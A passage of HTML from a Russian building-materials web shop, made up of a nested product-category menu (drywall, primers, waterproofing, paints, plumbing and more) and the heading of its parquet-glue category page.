				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/cementnie">Цементная штукатурка</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гипсокартон и профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/vlagostoykiy-gklv">Гипсокартон влагостойкий (гклв)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/obichniy-gkl">Гипсокартон обычный (гкл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Профили комплектующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/kompl">Комплектующие</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/knauf">Профили Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/analog-knauf">Профили стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/p-ekonom">Профили эконом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/elementi-pola">Элементы пола</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/gipsovoloknistie-listi-gvl">Гипсоволокнистые листы (гвл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Алюминиевые профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/aluminievie-profili/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Грунтовки и бетоконтакты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Бетоконтакт <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/feidal">Feidal</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/knauf">Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kover">Kover</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/layt-kolor">Лайт-Колор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/starateli">Старатели</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/pufas">Пуфас</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/rusean">Русеан</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ветро-паро изоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/izovek">Изовек</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/gidroizol">Ветро-паро-гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пленки полиэтиленовые <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/plenki-polietilenovie/armirovanaya">Пленка армированная полиэтиленовая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизолирующие жидкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/gidroizoliruushie">Гидроизолирующие жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/jidkoe-steklo">Жидкое стекло</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Блоки и кирпичи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/penobloki">Пеноблоки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/kirpich">Кирпич</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сетки и ленты армирующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/oboi">Обои</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/lenti">Армирующие ленты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/metallicheskie">Металлические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/steklooboi">Стеклообои</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Краски и растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/morilka">Морилка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Водоэмульсионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/alpa">Альпа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fasadnie">Фасадные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fakturnaya">Фактурные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Колер <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/dyufa">Дюфа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/parad">Парад</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kover">Ковер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Лаки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/laki">Лаки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/himis">Химис</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/aceton">Ацетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/galosha">Галоша</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/kerosin">Керосин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/r-646">Растворитель 646</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/uayt-spirit">Уайт-Спирит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Эмали и Грунтовки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/pod-zakaz">Под заказ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/dlya-krish">Эмаль для крыш</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/emal">Эмаль ПФ, МА, ГФ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/nc">НЦ Краска</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электрика <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/wago">Клеммники Wago</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гофра и подрозетники <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/gofra-i-podrozetniki/na-zakaz">На заказ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/izolenta">Изолента</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/korobki-raspayachnie">Коробки распаячные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/lampi">Лампы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/udliniteli">Удлинители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Установочные элементы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/ustanovochnie-elementi/avtomati-1p">Автоматы 1П</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/elektroprovod">Электропровод</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплые полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/tp">Теплые полы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Бытовые терморегуляторы для теплых полов <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/analogovie">Аналоговые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie">Цифровые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie-programmiruemie">Цифровые-программируемые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/teploluks">Теплые полы "Теплолюкс" (РФ) гарантия 25 лет.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/komplekt-teploluks-mini">Комплект "Теплолюкс Mini"</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Хозинвентарь <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dachnie-prinadlejnosti">Дачные принадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dlya-avto">Автопринадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shlangi">Шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/fonari">Фонари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/tachki">Тачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/lopati">Лопаты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/zamki">Замки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/veniki-i-sovki">Веники и совки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/bochki">Бочки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shnuri-i-bloki">Шнуры и блоки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Огнебиозащита <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ognebiozashita">Огнебиозащита</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/superhaus">Superhaus</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Асбест <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-shnur">Асбестовый шнур</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestovaya-tkan">Асбестовая ткань</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-list">Асбестовый лист</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/bazalt">Базальт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/steklotkan">Стеклоткань</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kover">Ковер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ksd">КСД</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kuzbasslak">Кузбасслак</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/olifa">Олифа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/senej">Сенеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/zdoroviy-dom">Здоровый дом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пена монтажная <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/germez">Гермез</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/makrofleks">Макрофлекс</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/ochistitel">Очиститель монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/bartons">Barton's</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/titan">Титан</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/zubr-kraftul-stayer">Зубр Крафтул Стайер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/perchatki">Перчатки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пожарное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pojarnoe-oborudovanie/ognetushiteli">Огнетушители</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Клеи и мастики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/pva">Клеи ПВА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-oboev">Клей для обоев</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-parketa">Клей для паркета</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/universalnie">Универсальные  разного назначения</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скотч <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/malyarny">Малярный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/upakovochny">Упаковочный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/dlya-krepleniya-zerkal">Скотч для крепления зеркал</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/armirovanny">Армированный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/alyuminievy">Алюминиевый скотч</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sredstva-zashiti">Средства защиты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пигменты и химия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/jidkosti">Жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/pigmenti">Пигменты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/plastifikatori">Пластификаторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Утеплитель <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/vspenenniy-polietilen">Вспененный полиэтилен</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/mineralnaya-vata">Минеральная вата</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Термозвукоизол <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/termozvukoizol/ruspanel">Руспанель</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/ekstrudirovanniy-penopolistirol">Экструдированный пенополистирол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/belie">Белье</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Герметики и жидкие гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/univer-g">Герметики и жидкие гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/dlya-drevesini">Герметики для древесины</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Стремянки и Лестницы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/sl/stremyanki">Стремянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sl/lestnici">Лестницы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Вентиляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reduktori">Редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reshetki-i-perehodniki">Решетки и переходники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-kruglih-kanalov">Соединители круглых каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-ploskih-kanalov">Соединители плоских каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/kruglie-kanali">Круглые каналы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/ploskie-kanali">Плоские каналы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сантехника <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/homuti-klipsi">Хомуты клипсы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/filtri">Фильтры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-pe-i-fitingi">Трубы ПЭ и фитинги</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубы полипропиленовые PP-R и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-polipropilenovie-pp-r-i-fitingi/truba-pp">Труба ПП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/santehnicheskie-manjeti">Сантехнические манжеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rehao">Рехао</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rezbovie-fitingi">Резьбовые фитинги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/prokladki">Прокладки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/poddoni-dushevie">Поддоны душевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/metaloplast">Металопласт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/manometri">Манометры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/vodoschetchiki">Водосчетчики</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Люки ревизионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/luki-revizionnie/luki-praktika">Люки Практика</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/germetiki-i-smazki">Герметики и смазки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/gibkaya-podvodka">Гибкая подводка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/zapornaya-armatura-i-klapani">Запорная арматура и клапаны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Канализационные трубы и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/vnutrennyaya-kanalizaciya">Внутренняя канализация</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/narujnaya-kanalizaciya">Наружная канализация</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/klapana">Клапана</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kollektori">Коллекторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    				</div>
			</li>
			<li>
				<a href="/o-kompanii-bal-stroy"><i class="fa fa-users"></i>О компании</a>
			</li>
			<li>
				<a href="/prays-list-na-stroitelnye-materialy"><i class="fa fa-list-alt"></i>Прайс-лист</a>
			</li>
			<li>
				<a href="/dostavka-stroitelnyh-materialov"><i class="fa fa-car"></i>Доставка</a>
			</li>
			<li>
				<a href="/oplata"><i class="fa fa-credit-card"></i>Оплата</a>
			</li>
			<li>
				<a href="/sotrudnichestvo"><i class="fa fa-handshake-o"></i>Сотрудничество</a>
			</li>
			<li>
				<a href="/reviews"><i class="fa fa-pencil-square-o"></i>Отзывы</a>
			</li>
			<li>
				<a href="/kontakty-kompanii-bal-stroy"><i class="fa fa-envelope"></i>Контакты</a>
			</li>
		</ul>
	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="categories app-pages app-section">
	<div class="container">
				<div class="pages-title">
			<h3>
				Клей для паркета			</h3>
		</div>

		
	</div>
</div>

<div class="product app-section-home">
	<div class="container">
